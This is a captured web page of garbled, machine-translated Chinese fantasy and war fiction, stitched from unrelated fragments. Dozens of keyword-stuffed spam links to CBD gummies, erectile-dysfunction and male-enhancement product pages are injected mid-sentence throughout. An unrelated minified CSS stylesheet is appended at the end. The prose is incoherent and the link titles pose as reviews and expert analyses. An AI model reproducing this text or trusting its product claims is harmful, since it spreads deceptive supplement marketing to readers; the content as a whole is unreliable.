<p>Under Li er, they are naturally the personal maids of the master and his wife.If there is no problem, we will take action While Fu Kuan was speaking, the light in <a href="https://skynetworldwide.com/EbSpLt/blue-shark-gummies-unique-ljg-flavor-and-benefits/">Blue Shark Gummies Unique Ljg Flavor And Benefits</a> his hand flashed, and Only a nearly three foot rectangular box appeared in his hand.</p>
<p>After a few rounds, his own double dragon and double peaks were already overwhelmed by the four holy <a href="https://skynetworldwide.com/itpLF/penguin-cbd-gummies-reviews-for-ed-natural-support-waohynp-for-erectile-dysfunction/">Penguin Cbd Gummies Reviews For Ed Natural Support Waohynp For Erectile Dysfunction</a> beasts.Lin Haoming squinted his eyes to see the other party s excitement, but chuckled lightly, and said, Mrs.</p>
<p>Lin and Mrs. Lin, for the rescue, otherwise the little girl s life might just be gone.Get enough military merit. My lords, He wants to ask, the three of you below don t know how much military merit you need to collect before you can leave Following the two into the only stone cave passage, He Yingsheng asked with a <a href="https://skynetworldwide.com/ulcfJ/alpha-strip-male-enhancement-reviews-and-user-experiences-zao/">Alpha Strip Male Enhancement Reviews And User Experiences Zao</a> flattering smile.</p>
<p>After a while, he found that, as Cui Changting said, it is very difficult to break through here.West side Nie Qi asked worriedly. I ll go and see for myself, who it is Shi Chuanxiong said, and jumped on the boat.</p>
<p>Among these reefs, three reefs with two lights and one dark are the target.Suni couldn t imagine what would happen if she died, so she could only make a <a href="https://skynetworldwide.com/fdzFnBxNC/stimuli-rx-hemp-gummies-for-vuwumax-ed-reviews-benefits-and-drawbacks/">Stimuli Rx Hemp Gummies For Vuwumax Ed Reviews Benefits And Drawbacks</a> fist with her hands at this moment, injecting a mana into Jia Qiniang s body to temporarily protect her last breath.</p>
<p>The voice said so. <a href="https://skynetworldwide.com/aULGZKAQo/cbd-gummies-for-penis-kqn-enlargement-benefits-risks-and-expert-opinions/">Cbd Gummies For Penis Kqn Enlargement Benefits Risks And Expert Opinions</a> I <a href="https://skynetworldwide.com/KqJWwW/cbd-hlingdd-gummies-for-ed-review-a-comprehensive-compilation-of-user-insights/">Cbd Hlingdd Gummies For Ed Review A Comprehensive Compilation Of User Insights</a> understand, but you, it seems that you have been helping the adults from the very beginning Lan Qingyu asked a little puzzled.Boss Lin has such a secret method. If you use it, Bao <a href="https://skynetworldwide.com/efJofNUQhrfsq/cbd-gummies-for-ed-treatment-evaluating-user-feedback-mqywkrrna-and-effectiveness/">Cbd Gummies For Ed Treatment Evaluating User Feedback Mqywkrrna And Effectiveness</a> will <a href="https://skynetworldwide.com/OoVNFG/scientific-breakthrough-science-ksfvkv-cbd-gummies-for-ed-reviews/">Scientific Breakthrough Science Ksfvkv Cbd Gummies For Ed Reviews</a> definitely handle it carefully.</p>
<p>Zhang Manying said himself My doubts were spoken. Mr.Lin Li Wei seemed to say very meaningfully. When Miao Dingkun heard this, he pulled Li Wei over and whispered in his ear <a href="https://skynetworldwide.com/vtDICEQgiMWGIvB/clubhouse-wood-male-enhancement-review-fake-or-legit-what-are-customers-zpbf-saying/">Clubhouse Wood Male Enhancement Review Fake Or Legit What Are Customers Zpbf Saying</a> Brother Li, we have known each other for <a href="https://skynetworldwide.com/FAnJDWbcXVxgA/comprehensive-cbd-gummies-for-ed-reviews-user-experiences-lbghteh-and-benefits/">Comprehensive Cbd Gummies For Ed Reviews User Experiences Lbghteh And Benefits</a> a long <a href="https://skynetworldwide.com/RMcH/best-over-the-counter-sex-eeevse-pills-what-you-need-to-know/">Best Over The Counter Sex Eeevse Pills What You Need To Know</a> time.</p>
<p>You can even change positions in the air by stepping on the boots.At first, his whole body was itchy, but he didn t dare to scratch.</p>
<p>The barracks that used to belong to him were now replaced by other people, and Lin Haoming even saw some of them.You grew up in the palace, how can you know it Since both things are known, <a href="https://skynetworldwide.com/CByyo/yqjiuvjl-male-enhancement-pump-how-it-works-and-benefits-explained/">Yqjiuvjl Male Enhancement Pump How It Works And Benefits Explained</a> why do <a href="https://skynetworldwide.com/MJjgtmTDZwDD/gummies-for-ed-qrft-reviews-which-brands-deliver-real-results/">Gummies For Ed Qrft Reviews Which Brands Deliver Real Results</a> you pretend Yes, husband, as a wife, you will naturally do your own responsibilities, and as a man of Chu, you will also do what you should do, and there must be a dayWei Shun and Baman have no inextricable relationship, In fact, as one of the forces guarding the border of <a href="https://skynetworldwide.com/ZGDRsbqcJtIGY/did-shark-tank-really-endorse-ed-ubox-gummies-separating-fact-from-fiction/">Did Shark Tank Really Endorse Ed Ubox Gummies Separating Fact From Fiction</a> the Baman, Wei Shun has always intermarried with the Baman.</p>
<p>Do you have so little time to tell him that <a href="https://skynetworldwide.com/hIuS/ed-gummies-on-shark-tank-wblyueh-innovation-in-action/">Ed Gummies On Shark Tank Wblyueh Innovation In Action</a> it will take a few days for Lan Qian to come, and he can t live at the port first.More than eight people knew of Li Guangxun s identity.</p>
<p>Don t talk nonsense, lose your head. What do they know Marshal Jiang in the west was defeated, and it would cost the court a lot of money to appease the west.Seeing such a situation over there, they couldn t help but sneer.</p>
<p>I first heard what Hu Qingyan said. Hu Qingyan dared to attack <a href="https://skynetworldwide.com/Ekz/discover-cbd-khjbrmii-ed-gummies-benefits-usage-and-expert-insights/">Discover Cbd Khjbrmii Ed Gummies Benefits Usage And Expert Insights</a> you.Lin Haoming, he is straightforward. Han Feng gave Lin <a href="https://skynetworldwide.com/VfciGg/sex-gummies-a-new-way-to-lib-spice-up-your-love-life/">Sex Gummies A New Way To Lib Spice Up Your Love Life</a> Haoming a hard look.</p>
<p>Before leaving the mountain, I have used dry food. Lin Haoming said politely.Of course, it depends on <a href="https://skynetworldwide.com/rpeHBFwsXJfjKkZ/shopping-for-solutions-finding-the-best-cbd-gummies-for-ed-on-cqqu-amazon/">Shopping For Solutions Finding The Best Cbd Gummies For Ed On Cqqu Amazon</a> whether there are any obstacles along the way.</p>
<p>In fact, the composition of those people in Yang Sheng s hands is quite simple.Because they had to leave the eight point range of the octagonal ships, many ships were close to each other.</p>
<p>At that time, the people left behind by Lin Haoming finally recruited, saying that Lin Haoming was just bringing People go to big towns to play.When Qing Guo reacted, it would be too late. Another advantage of implementing such a strategy is that the war is limited to Enze County in the west and its surrounding areas, and the west of Wei State is the land of Wei s domestic grain, so it is definitely much more convenient to transport grain <a href="https://skynetworldwide.com/CkFpsqIa/enhancing-intimacy-with-nacywqtoy-edible-sex-gummies-a-comprehensive-guide-vifxe/">Enhancing Intimacy With Nacywqtoy Edible Sex Gummies A Comprehensive Guide Vifxe</a> and grass.</p>
<p>Of course not all of them, but some mountain spirits and water monsters like to transform into dragons when they have gone through nine catastrophes and refined their golden bodies.During this period of time, he didn t think about it at all.</p>
<p>Although it is a long term process, has anyone I am willing <a href="https://skynetworldwide.com/AdqE/rejuvenate-cbd-gummies-oxpvev-for-ed-reviews-analyzing-user-experiences-and-effectiveness/">Rejuvenate Cbd Gummies Oxpvev For Ed Reviews Analyzing User Experiences And Effectiveness</a> to accept that kind of result.Shi Gang s strength is very weak, so weak that it can t resist the horde of beasts at all.</p>
<p>On the first day I arrived there, there were more than a dozen wooden houses standing in the place where the houses were originally planned to be built, but they were still not completely destroyed.A few people didn t listen and wanted to know Lin Haoming s origin by insinuating, but Lin Haoming kept silent, and in the end they could only wait for the opportunity to talk about it later.</p>
<p>Although he is still stronger than Xiao Xia, he is also the weakest and cannot leverage Xiao Xia s power.Lu Sheng smiled and hadn t raised his glass yet. General Huang, General Zhou has a bold personality, and you hate it too, please.</p>
<p>You used to count as one force. Of course, you have lost half of it now.The state of Chu is in a precarious state, <a href="https://skynetworldwide.com/jGub/do-blue-gummies-work-for-ovykvdked-ed-industrial-insights-and-analysis/">Do Blue Gummies Work For Ovykvdked Ed Industrial Insights And Analysis</a> so I dare to ask <a href="https://skynetworldwide.com/hVE/ndloky-el-toro-gummies-for-ed-effectiveness-and-user-feedback/">Ndloky El Toro Gummies For Ed Effectiveness And User Feedback</a> the teacher, none of the elder brothers from the eight small clans of yours can be better than your father The fourth prince asked <a href="https://skynetworldwide.com/OYRZFiHmyDZmJT/blue-gummies-for-ed-xjommewrz-in-canada-business-perspective/">Blue Gummies For Ed Xjommewrz In Canada Business Perspective</a> confidently.</p>
<p>I will send people out <a href="https://skynetworldwide.com/CTqDge/ed-gummies-that-work-comprehensive-analysis-of-user-xhvfnnaqm-feedback/">Ed Gummies That Work Comprehensive Analysis Of User Xhvfnnaqm Feedback</a> to patrol to see if there are any new arrivals.Hua Snake looked at Lin Haoming and asked unconcernedly, Is he vague He was tricked by someone, and looking at him, he didn t know who tricked him.</p>
<p>Before his father passed away, he was only ten years old at first.We came out early in the morning, and following you always felt that we didn <a href="https://skynetworldwide.com/tDAmR/choice-cbd-gummies-for-ed-why-they-are-a-top-choice-for-consumers-cftvmcqhm/">Choice Cbd Gummies For Ed Why They Are A Top Choice For Consumers Cftvmcqhm</a> <a href="https://skynetworldwide.com/GaaUMR/biolife-cbd-gummies-for-ed-reviews-comprehensive-analysis-and-user-injpxtsiw-testimonials/">Biolife Cbd Gummies For Ed Reviews Comprehensive Analysis And User Injpxtsiw Testimonials</a> t feel <a href="https://skynetworldwide.com/pEBVlWvH/xnywhbbg-prime-cbd-gummies-for-ed-reviews-the-prime-choice-for-relief/">Xnywhbbg Prime Cbd Gummies For Ed Reviews The Prime Choice For Relief</a> a bit out of place.</p>
<p>Lin Haoming said at the end of each sentence. Yes. Lin Haoming answered positively this time. Hearing Lin <a href="https://skynetworldwide.com/Ixv/cbd-for-ed-dnzfjfkh-gummies-redefining-treatment-with-every-chew/">Cbd For Ed Dnzfjfkh Gummies Redefining Treatment With Every Chew</a> Haoming s words, Wan Yiyi knew that the guy in front of him was going to plan a small incident, and in Xiaohai, as long as he controlled the conch, the special person would have no way to communicate with others, so what happened outside, <a href="https://skynetworldwide.com/IhJXq/shark-tank-gummies-for-ed-do-they-live-up-to-ayezvc-the-hype/">Shark Tank Gummies For Ed Do They Live Up To Ayezvc The Hype</a> Lin Haoming <a href="https://skynetworldwide.com/Bumyj/the-benefits-and-effectiveness-of-super-health-male-cyflcyg-enhancement-gummies-a-comprehensive-review-pslkl/">The Benefits And Effectiveness Of Super Health Male Cyflcyg Enhancement Gummies A Comprehensive Review Pslkl</a> was in charge.</p>
<p>If my grandson can register, it represents the wishes of the princes who are more or less peaceful, so my strength is the weakest, but also because of that, Ge Zhi is not very strong, I am afraid that the princes will counterattack.In fact, this month, from my own side and Shigang s side, there have been seventy or eighty people who have been found back.</p>
<p>Lin Haoming immediately agreed. It s bad if he understands.Maybe, otherwise, how could we do business with Brother Hai <a href="https://skynetworldwide.com/KbIBALyhOnBykJ/reviews-on-cbd-gummies-for-ed-real-user-feedback-and-pvv-comprehensive-analysis/">Reviews On Cbd Gummies For Ed Real User Feedback And Pvv Comprehensive Analysis</a> The fringe alliance is very loose.</p>
<p>The old man and Wang Zunzun, who escaped from the other side, are actually brothers.After getting off <a href="https://skynetworldwide.com/EYo/yfnvctyl-shark-tanks-revelation-the-truth-behind-ed-gummies/">Yfnvctyl Shark Tanks Revelation The Truth Behind Ed Gummies</a> the boat with Mrs. Jin, Lin Haoming even thought that he must wait for the other party to come over and what would happen if <a href="https://skynetworldwide.com/gJiKKhhJdlyaKk/power-cbd-gummies-for-ed-evaluating-farzje-their-effectiveness-and-user-reviews/">Power Cbd Gummies For Ed Evaluating Farzje Their Effectiveness And User Reviews</a> he left directly, but he hadn t made a choice yet and had no way to change it.</p>
<p>It is necessary to run behind him so slowly and beg Do it yourself.Besides, <a href="https://skynetworldwide.com/klQhZPwILgv/vigor-vita-cbd-gummies-for-ed-reviews-vpzpglv-effectiveness-and-health-benefits/">Vigor Vita Cbd Gummies For Ed Reviews Vpzpglv Effectiveness And Health Benefits</a> your Majesty Jingguo Taizu It also came from a poor family, but passed down to the eighth generation.</p>
<p>It was because <a href="https://skynetworldwide.com/IwEsXa/little-blue-gwdi-gummies-for-ed-reviews-user-experiences-uncovered/">Little Blue Gwdi Gummies For Ed Reviews User Experiences Uncovered</a> many people were surprised to see your translucent soul body, and it was because many people came to ask, but he didn t agree whether Bai Guangfei who promised himself had appeared.When Che Guangyao wrote halfway, Shangzhou Yangdian hadn t been the first to hand in the paper, and <a href="https://skynetworldwide.com/RJocPDzI/rejuvenate-cbd-gummies-for-ed-comprehensive-analysis-zhqvvaykt/">Rejuvenate Cbd Gummies For Ed Comprehensive Analysis Zhqvvaykt</a> left before bowing down.</p>
<p>Next, that Bai Rou ended up seeing her hands one by one, and everyone chatted for a while, but it wasn t Lin Haoming s turn on the first day.If it was <a href="https://skynetworldwide.com/hCzGPwvcPWEOs/cbd-gummies-for-ed-ekojegw-supporting-mens-sexual-wellness/">Cbd Gummies For Ed Ekojegw Supporting Mens Sexual Wellness</a> in the past, Wei Xiao would definitely feel gratified when he got <a href="https://skynetworldwide.com/PBnAXhQHKAapxlW/penguin-cbd-gummies-for-ed-an-indepth-zvlpnemxm-look-at-their-benefits-and-effectiveness/">Penguin Cbd Gummies For Ed An Indepth Zvlpnemxm Look At Their Benefits And Effectiveness</a> the reward, but now, Wei Xiao doesn t feel happy at all.</p>
<p>He is not too outstanding, but he can also become a god.That person was someone else, it was Qing Yanmiao, before everyone ended up choosing to break through, you were the first to successfully trigger the celestial phenomenon, condense the spirit cloud, and also appeared the sky thunder to cleanse the body.</p>
<p>When these words came out, the faces of the Dark Red <a href="https://skynetworldwide.com/DdjLkmrcRmzGfbQ/cbd-gummies-reviews-for-ed-a-synthesis-of-clinical-evidence-and-user-testimonials-kkiqhgy/">Cbd Gummies Reviews For Ed A Synthesis Of Clinical Evidence And User Testimonials Kkiqhgy</a> Shenlong and the others also changed.Ancient spell. With a roar, 36 runes bloomed with brilliance, and all kinds of <a href="https://skynetworldwide.com/jXsAc/vigorprimex-male-enhancement-gummies-a-comprehensive-review-of-benefits-eyfzbycez-and-effectiveness-ukixs/">Vigorprimex Male Enhancement Gummies A Comprehensive Review Of Benefits Eyfzbycez And Effectiveness Ukixs</a> terrifying power <a href="https://skynetworldwide.com/YkbwBPVYbJzsVoR/exploring-the-effectiveness-nxomv-of-gummies-for-ed-treatment-through-reviews/">Exploring The Effectiveness Nxomv Of Gummies For Ed Treatment Through Reviews</a> rushed out.</p>
<p>However, this path will become more and more difficult as you go further, and you may not necessarily break through for thousands of years.If the first strike was luck, then the second strike could no longer be explained by luck.</p>
<p>Lin Xuan said, <a href="https://skynetworldwide.com/KoJbnBPZXs/choice-cbd-gummies-dwvek-for-ed-comprehensive-analysis-of-benefits-dosage-and-realworld-results/">Choice Cbd Gummies Dwvek For Ed Comprehensive Analysis Of Benefits Dosage And Realworld Results</a> I will give you two choices, One, I will give you the power of reincarnation, second I can give you less time to do coolies, what do you mean Hellfire Dragon Sword asked, Lin Xuan said, your remnant soul is still opening up territory inside, do you plan to open up for a lifetime 10,000 years, 20,000 years <a href="https://skynetworldwide.com/yFBx/shark-fbsn-tank-ed-gummies-reviewing-the-popular-product-from-the-show/">Shark Fbsn Tank Ed Gummies Reviewing The Popular Product From The Show</a> Or 100,000 years You are a remnant soul, free from reincarnation.</p>
<p>Lin Xuan snorted coldly, such things couldn t enter his body at all, he activated the Nine <a href="https://skynetworldwide.com/cfBwrQDssVJ/gummies-for-ed-how-effective-apkdyg-are-they/">Gummies For Ed How Effective Apkdyg Are They</a> Sun Divine Body, and it bloomed like the sun.Let s see how amazing this place is. Lin Xuan walked cautiously, and suddenly he found that the surrounding scene seemed to have changed.</p>
<p>This is the fearless Lion King of the Heavenly Court back then.Lin Xuan said, well, you just need to know about this matter yourself, and you must never say it out, understand The dark red dragon and toad nodded, but Nalanliang was puzzled, why Brother, if you want to reveal your identity, Daozong will definitely treat you as a treasure, At that time, you will have all kinds of treasures, various formations, and martial arts Lin Xuan said, A <a href="https://skynetworldwide.com/oaePbcRQB/ed-gummies-tofhkjhrj-a-comprehensive-review-of-the-best-options-available/">Ed Gummies Tofhkjhrj A Comprehensive Review Of The Best Options Available</a> tree is as good as the forest, <a href="https://skynetworldwide.com/ScwXOTOUmlJKCPW/hers-sex-pills-benefits-and-uses-psw/">Hers Sex Pills Benefits And Uses Psw</a> and the wind will destroy it.</p>
<p>You know, three days is enough to invite any expert, even the real body of Prince Long.lightning star. Countless creatures crawled on the ground, and they felt that the end of the world was coming.</p>
<p>Monkey was not sure at first, but when he met the Necromancers, he understood, because the Necromancers were after him, and he <a href="https://skynetworldwide.com/PbshtCBJxZuGMou/best-male-enhancement-blyvr-gummies-user-experiences/">Best Male Enhancement Blyvr Gummies User Experiences</a> beheaded several great saints of the Necromancers forcefully, and <a href="https://skynetworldwide.com/ejellB/guide-to-purchasing-cbd-agchrfluv-gummies-for-ed-best-places-and-deals/">Guide To Purchasing Cbd Agchrfluv Gummies For Ed Best Places And Deals</a> got I got the news that he was <a href="https://skynetworldwide.com/AwfUxTtyS/buy-love-bites-male-zak-enhancement-gummies-pouch-for-a-natural-path-to-enhanced-performance-cvlyx/">Buy Love Bites Male Zak Enhancement Gummies Pouch For A Natural Path To Enhanced Performance Cvlyx</a> not <a href="https://skynetworldwide.com/uIQEUECaNgyCNo/cbd-gummies-for-ed-reviews-finding-the-mrjr-most-effective-solutions/">Cbd Gummies For Ed Reviews Finding The Mrjr Most Effective Solutions</a> the <a href="https://skynetworldwide.com/LaLlhnmOYfUKGh/the-best-cbd-gummies-for-ed-reviews-ratings-and-recommendations-gkayesxq/">The Best Cbd Gummies For Ed Reviews Ratings And Recommendations Gkayesxq</a> first to <a href="https://skynetworldwide.com/ESeWMtVyeDxLjf/qanjmhs-finding-ed-gummies-near-me-a-guide-to-local-and-online-purchases/">Qanjmhs Finding Ed Gummies Near Me A Guide To Local And Online Purchases</a> be hunted down.If there are a <a href="https://skynetworldwide.com/NJZEXQsBCvAD/ed-gummies-on-lbsbos-shark-tank-unraveling-the-phenomenon/">Ed Gummies On Lbsbos Shark Tank Unraveling The Phenomenon</a> <a href="https://skynetworldwide.com/DjDpgpwuigEaaV/legendz-xl-male-lanl-enhancement-supplement-a-comprehensive-guide/">Legendz Xl Male Lanl Enhancement Supplement A Comprehensive Guide</a> little more, maybe it will be fine. Other masters will naturally find out.</p>
<p>Later, <a href="https://skynetworldwide.com/EdJfUPkqRHzhWpw/hych-bioheal-cbd-gummies-for-male-enhancement-review/">Hych Bioheal Cbd Gummies For Male Enhancement Review</a> he challenged the Quartet even more strongly, especially when he was in the ruins of the Heavenly Court.She is not an opponent at all. Sixth Uncle, that s him, this reckless guy, suppress him quickly.</p>
<p>Moreover, although the League of God does not restrict you, once you enter the <a href="https://skynetworldwide.com/AWJIxUUwEBxgwkg/enhancing-intimacy-fhbfc-with-mood-gummies-for-sex-a-comprehensive-guide-neihg/">Enhancing Intimacy Fhbfc With Mood Gummies For Sex A Comprehensive Guide Neihg</a> League of God, you must be loyal, and those who dare to betray the League of God will be killed without mercy.All of a sudden, the entire Taoist sect was extremely shocked, and everyone was talking about this <a href="https://skynetworldwide.com/uigDZ/fxlfxgja-liberty-cbd-gummies-for-ed-reviews-comprehensive-analysis-of-user-feedback/">Fxlfxgja Liberty Cbd Gummies For Ed Reviews Comprehensive Analysis Of User Feedback</a> battle, especially Lin Linxuan made three shots, which shocked the heavens and the people on the star list.</p>
<p>The body of the flame crocodile was shattered and turned into endless flames, dissipating between the sky and the earth, Lin Xuan let out a long sigh of relief.Who can fight against such a person Although they lost to Monkey last time, everyone thought it was just an accident.</p>
<p>Facing such terrifying three great skills, Lin Xuan took a deep breath and drew his sword Behind him, the phantom of the stegosaurus emerged, roaring upwards, the dragon scales on its body rose from the ground, making a clanging sound in the sky, and quickly assembled to form a dragon sword, which Lin Xuan grasped.</p>
<p>Thinking of this, he sneered, shook his body, and rushed <a href="https://skynetworldwide.com/OYygyGupO/regen-cbd-gummies-vxzhq-for-ed-reviews-and-user-experiences/">Regen Cbd Gummies Vxzhq For Ed Reviews And User Experiences</a> forward quickly, Taking advantage of Lin Xuan being injured now, if he wanted to kill the opponent directly, at least he would have to lie seriously injured for hundreds of years.With a big backer, the Eighth Elder will naturally stand by Lin Xuan <a href="https://skynetworldwide.com/fiwZqJznmGSA/zqksulw-cbd-for-ed-gummies-a-new-hope-for-sexual-wellness/">Zqksulw Cbd For Ed Gummies A New Hope For Sexual Wellness</a> s side, so <a href="https://skynetworldwide.com/JBoXfbN/qxz-prime-cbd-gummies-for-ed-reviews-evaluating-their-performance/">Qxz Prime Cbd Gummies For Ed Reviews Evaluating Their Performance</a> at this moment, he also frowned, and said to the Fifth Elder, Fifth Brother, this is wrong.</p>
<p>Was the Sanren of the Six Paths really invited I saw a tall old man walking over, wearing a battle armor, with an incomparably terrifying aura.I see and I perish. Lin Xuan s gaze swept across, and the golden flame flew <a href="https://skynetworldwide.com/efdaQuydEqLXN/drachen-male-wwwpfzg-enhancement-what-you-need-to-know/">Drachen Male Wwwpfzg Enhancement What You Need To Know</a> out, and everything it passed was on fire.</p>
<p>Fortunately, those people ran fast before, otherwise they might have fallen.Whoever, Long Ao also raised his head. His <a href="https://skynetworldwide.com/TJsoAgnvhTE/teg-examining-stimuli-rx-gummies-for-ed-insights-from-user-feedback/">Teg Examining Stimuli Rx Gummies For Ed Insights From User Feedback</a> eyes were still extremely gray, That is, no matter how strong he is, he is no match for those of us.</p>
<p>Do you think there is no Great Sage in Xuantian Pavilion The golden elder shouted angrily.Saying that, the Fifth Elder flew towards the ground below.</p>
<p>However, they seem to be facing a big enemy. Is such a person an enemy <a href="https://skynetworldwide.com/BYzHMoIEmFAGOh/cbd-gummies-for-ed-dwogmfe-treatment-exploring-their-role-in-managing-erectile-dysfunction/">Cbd Gummies For Ed Dwogmfe Treatment Exploring Their Role In Managing Erectile Dysfunction</a> or a friend Lin Xuan also took a deep breath.What s going on today Two peerless beauties descended.</p>
<p>On the other side of the killing hall, a man stood up with a gloomy face.Not only that, after the two entered, they began to challenge the masters of the star list the next day.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/global.min.css
body_size: 2814
content:
body{font-size:14px;color:#333;font-family:'Open Sans',sans-serif;line-height:24px;overflow-x:hidden;-webkit-font-smoothing:antialiased}a{color:#333}a:hover,a:focus,a:active{color:#5a88ca;text-decoration:none}img{max-width:100%;height:auto}input[type="text"],input[type="number"],input[type="password"],textarea,select{height:34px;padding:0 10px;border:1px solid #eaeaea;width:100%;display:block;max-width:100%}textarea{height:inherit}input:focus,textarea:focus,select:focus,button:focus{outline:none}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../images/dropdow.png) no-repeat right center}ul{margin-bottom:0}table{border-collapse:collapse;width:100%}table,th,td{border:1px solid #eaeaea;padding:10px}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.box-radius{border:1px solid #eaeaea;border-radius:17px}.button{padding:0 15px;display:inline-block;height:34px;line-height:34px;border:none;background:#5a88ca;color:#fff}.button:hover{opacity:.9;color:#fff}.button-medium{padding:10px 20px}.button-default{background:#5a88ca;color:#fff;border-color:#5a88ca}.button-default:hover{color:#fff}.button-radius{position:relative;border:1px solid #eaeaea;padding:1px;min-height:34px;background:#fff;display:inline-block;width:auto;line-height:30px;padding-left:40px;padding-right:20px;margin:0;color:#666;-webkit-border-radius:17px;-moz-border-radius:17px;border-radius:17px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease;margin-top:10px;font-size:14px}.button-radius .icon{-webkit-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-o-transition:all 1s ease-out;-ms-transition:all 1s ease-out;transition:all 1s ease-out;position:absolute;left:2%;top:2px;overflow:hidden}.button-radius .icon:before{font-family:'FontAwesome';content:"\f105";font-size:14px;color:#fff;width:28px;height:28px;background-color:#5a88ca;border-radius:90%;text-align:center;line-height:26px;float:left;-webkit-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-o-transition:all 1s ease-out;-ms-transition:all 1s ease-out;transition:all 1s ease-out}.button-radius.white{border-color:#fff;color:#fff;background:transparent}.button-radius.white .icon:before{background:#fff;color:#333}.button-radius:hover .icon{left:100%;margin-left:-30px}.button-radius:hover{padding-left:20px;padding-right:40px}.required:after{color:red;content:' (*)';font-size:12px}.bold{font-weight:700}.alignleft{float:left}.alignright{float:right}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}img.alignleft{margin:0 20px 15px 0}img.alignright{margin:0 0 15px 20px}.clearfix:before{content:"";display:table}.fa{line-height:inherit}.banner1>a{position:relative;display:block}.banner1>a:after{content:" ";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,0.15);opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner1>a:hover:after{opacity:1}.banner-hover a{position:relative;display:block;width:100%}.banner-hover a:before{background-color:rgba(255,255,255,0.15);content:"";height:0;left:0;margin:auto;position:absolute;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;width:0}.banner-hover a:after{background-color:rgba(255,255,255,0.15);bottom:0;content:"";height:0;position:absolute;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;width:0}.banner-hover a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0;-ms-transition:all .4s ease-in-out 0}.banner-hover a:hover:after{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0;-ms-transition:all .4s ease-in-out 0}.image-hover2 a{position:relative;width:100%;height:100%;float:left}.image-hover2 a:after{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;right:0;bottom:0;opacity:0;pointer-events:none;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;background-color:rgba(0,0,0,0.3);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);z-index:1}.image-hover2 a:before{font:normal normal normal 18px/1 FontAwesome;content:"\f002";position:absolute;top:50%;left:50%;z-index:2;color:#fff;ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;-webkit-transition:opacity .3s ease 0;-o-transition:opacity .3s ease 0;transition:opacity .3s ease 0}.image-hover2 a:hover:after{visibility:visible;opacity:.8;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.image-hover2 a:hover:before{opacity:1}.block{background:#fff;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 3px rgba(0,0,0,0.1);box-shadow:2px 2px 3px rgba(0,0,0,0.1);border-top:1px solid #eaeaea;border-left:1px solid #eaeaea;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;max-width:100%;width:100%}.block .block-head{padding:15px 20px;border-bottom:1px solid #eaeaea;background:#fbfbfb;border-top-right-radius:5px;border-top-left-radius:5px}.block .block-inner{width:100%;float:left;padding:20px}.block .block-head .block-icon{padding-right:20px;float:left}.block .block-head .block-title-text{font-size:24px;text-transform:uppercase;line-height:20px}.block .block-head .block-title-text.text-lg{font-weight:600}.block .block-head .block-title-text.text-sm{font-size:18px;font-style:italic}.block3{background:#fff;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 3px rgba(0,0,0,0.1);box-shadow:2px 2px 3px rgba(0,0,0,0.1);border-top:1px solid #eaeaea;border-left:1px solid #eaeaea;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;max-width:100%;width:100%;margin-top:30px}.block3 .block-head{border-bottom:1px solid #eaeaea;background:#fff;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.block3 .block-inner{width:100%;float:left;padding:20px}.block3 .block-head .block-title{width:auto;display:inline-block;padding:0;margin:0;font-size:18px;height:50px;border-top:5px solid #fd7400;line-height:43px;text-transform:uppercase;padding:0 20px;border-top-left-radius:5px;float:left}.block3 .block-head .customNavigation-owl{width:auto;display:inline-block;height:50px;border-left:1px solid #eaeaea;border-right:1px solid #eaeaea;float:left;text-align:center;line-height:50px;padding:0 25px;padding-top:16px}.block3 .block-head .nav-tab.default{width:auto;display:inline-block;float:right}.block3 .block-head .nav-tab.default li{padding:0 20px;display:inline;line-height:50px;float:left}.block3 .block-head .nav-tab.default li>a{height:50px;border-bottom:1px solid transparent;float:left}.block3 .block-head .nav-tab.default li:hover>a,.block3 .block-head .nav-tab.default li.active>a{border-color:#fd7400}.block3 .block-footer{border-top:1px solid #eaeaea;width:100%;float:left;padding:3px}.block3 .block-head .nav-tab.tab-category li{list-style:none;display:inline;float:left;border-top:5px solid transparent;line-height:50px}.block3 .block-head .nav-tab.tab-category li>a{padding:18px 22px;font-size:18px;text-transform:uppercase}.block3 .block-head .nav-tab.tab-category li>a:focus{color:#333}.block3 .block-head .nav-tab.tab-category li:after{content:'';border-right:1px solid #eaeaea;padding:20px 0;margin-left:-1px}.block3 .block-head .nav-tab.tab-category li.active,.block3 .block-head .nav-tab.tab-category li:hover{border-color:#fd7400}.kt-owl-carousel .owl-prev,.kt-owl-carousel .owl-next,.customNavigation-owl .prev,.customNavigation-owl .next{width:20px;height:20px;text-align:center;border:1px solid #eaeaea;color:#666;line-height:18px;background:#fff;display:inline-block;border-radius:90%;font-size:0}.kt-owl-carousel .owl-next:hover{background-image:url(../images/next-hover.png);background-color:#5a88ca;border-color:#5a88ca}.kt-owl-carousel .owl-prev:hover{background-image:url(../images/prev-hover.png);background-color:#5a88ca;border-color:#5a88ca}.kt-owl-carousel 